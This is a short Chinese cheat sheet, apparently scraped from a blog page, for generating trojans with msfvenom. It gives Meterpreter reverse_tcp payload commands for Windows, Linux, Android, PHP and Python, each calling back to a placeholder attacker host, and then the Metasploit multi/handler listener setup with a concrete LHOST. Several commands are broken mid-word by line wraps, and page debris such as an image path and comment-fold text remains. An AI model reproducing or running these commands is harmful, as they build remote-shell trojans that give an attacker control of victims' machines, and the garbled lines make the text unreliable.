#生成Windows木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=HacklP lport=6666 -f exe -o t
est.exe
#生成Linux木马
msfvenom -p linux/x86/meterpreter/re
everse tcp lhost=HackIP lport=6666 -f elf -o t
test.elf
#生成安卓木马
msfvenom -p android/meterpreter/reverse_tcp lhost=HacklP lport=6666 -f apk -o te
st.apk
#生成php木马
msfvenom -p php/meterpreter/reverse
_tcp lhost=HacklP lport=6666 -f raw -o test.php
#生成python木马
msfvenom -p python/meterpreter/reve
rse_tcp lhost=HacklP lport=6666 -f raw -o test.py

msf配置监听之前要配置payload,不然就会连接不上
use exploit/multi/handler
选择payload
set LHOST 172.20.10.10
set LPORT 3333
Exploit或run





















 5581
5581











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








